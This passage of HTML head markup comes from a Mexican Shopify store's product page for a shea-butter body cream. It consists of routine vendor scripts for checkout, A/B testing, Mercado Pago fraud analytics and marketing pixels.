<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//quotidien.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://quotidien.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("StartPreviewBarLoading",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://quotidien.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> 
  
    
    <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
    <!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
    
  


<link href="https://cdn.storifyme.com/assets/css/stories-preview.css" rel="stylesheet" type="text/css" media="all" />

<!-- SEO, JSON‑LD, Schema --> 
 
        
        

        
        
        


<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement": [{
		"@type": "ListItem",
		"position": 1,
		"name": "Quotidien Essential Moments",
		"item": "https://quotidien.mx"
		},{
		"@type": "ListItem",
		"position": 2,
		"name": "Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g",
		"item": "https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g"
	}]
}
</script>


 
<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled -->
<script data-src="https://manychat.com/static/js/shopify.js?account_id=100698338392547" id="manychat-header" defer="defer"></script>
	  
  
    
  
                
              <script>
              function fn(){
                if (typeof BSS_SL.configData == 'undefined') {
                    if(window.location.pathname == '/pages/store-locator'){
                        document.getElementById("PageContainer").remove();
                    }
                }
              }
            if (document.readyState === "complete" || document.readyState === "interactive") {
                setTimeout(fn, 1);
            } else {
            document.addEventListener("DOMContentLoaded", fn);
            }
          </script> <script id="bss-store-locator-cluster" src='https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js'>

</script>
<!-- Aplazo script -->
<script data-src="https://cdn.aplazo.mx/aplazo-widgets.min.js"></script>
<aplazo-install respawn-spot="div.product-form:span#ProductPrice-product-template,div.bdr-box:span.money"></aplazo-install>
  
	<script>var loox_global_hash = '1769197196807';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"left","button_text":"Consigue $ 50","button_bg_color":"ED4F56","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FFD700; }
:root { --lxs-rating-icon-color: #FFD700; }</style>

  <link href="//quotidien.mx/cdn/shop/t/14/assets/optimize-base.css?v=1179834616810124431738255326" rel="stylesheet" type="text/css" media="all" />

  

  
    <link href="//quotidien.mx/cdn/shop/t/14/assets/optimize-product.css?v=11925091137361617331742126293" rel="stylesheet" type="text/css" media="all" />
  

  


  <script type="text/javascript">
   var _conv_page_type = "product";
   var _conv_category_id = "";
   var _conv_category_name = "Cuidado de la piel";
   var _conv_product_sku = "850026471120";
   var _conv_product_name = 'Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g';
   var _conv_product_price = "254.00";
   var _conv_customer_id = "";
   var _conv_custom_v1 = "label_Hidratación";
   var _conv_custom_v2 = "";
   var _conv_custom_v3 = "0";
   var _conv_custom_v4 = "0.00";
  </script>
  <!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }

  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "100465291";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10042440-100412324.js"
></script>
<!-- end Convert Experiences code -->





<script>
  function checkScrollStatus() {
    const scrollThreshold = window.innerWidth > 768 ? 150 : 250;
    const scrolled = window.scrollY > scrollThreshold;
    
    //console.log('Estado del scroll: ' + window.scrollY);
    window._conv_q = window._conv_q || [];
    window._conv_q.push({
      what: "triggerLocation",
      params: {
        locationId: "1004113681" // replace with the target location ID
      }
    });
  }

  document.addEventListener("DOMContentLoaded", checkScrollStatus);
  window.addEventListener("scroll", checkScrollStatus);
</script>



<!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26434568228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26434568228,storefrontBaseUrl: "https://quotidien.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"614924464","configuration":"{\"pixelCode\":\"CI4F0TRC77U294U05EUG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"467402928","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GW585RFFQG\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/l8LGCLDm7t8BEKicsJkC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/b1XvCK3m7t8BEKicsJkC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/_Ni3CKfm7t8BEKicsJkC\\\",\\\"MC-VB0F2C1H2R\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/IHLtCKTm7t8BEKicsJkC\\\",\\\"MC-VB0F2C1H2R\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/iM-mCKHm7t8BEKicsJkC\\\",\\\"MC-VB0F2C1H2R\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/NT0wCLPm7t8BEKicsJkC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/ETOMCKrm7t8BEKicsJkC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"278757552","configuration":"{\"shopUrl\":\"cuatrio.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"206930096","configuration":"{\"pixel_id\":\"842846679697212\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100303024","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6168f6136bb3a3001db4efc6\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91062448","configuration":"{\"tagID\":\"2614282853503\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"35782832","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Heatmap"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Quotidien Essential Moments","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"cuatrio.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/quotidien.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":254.0,"currencyCode":"MXN"},"product":{"title":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","vendor":"QUOTIDIEN ESSENTIAL MOMENTS","id":"4898211168292","untranslatedTitle":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","url":"\/products\/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g","type":"Crema Cuerpo"},"id":"32370291703844","image":{"src":"\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481"},"sku":"850026471120","title":"Default Title","untranslatedTitle":"Default 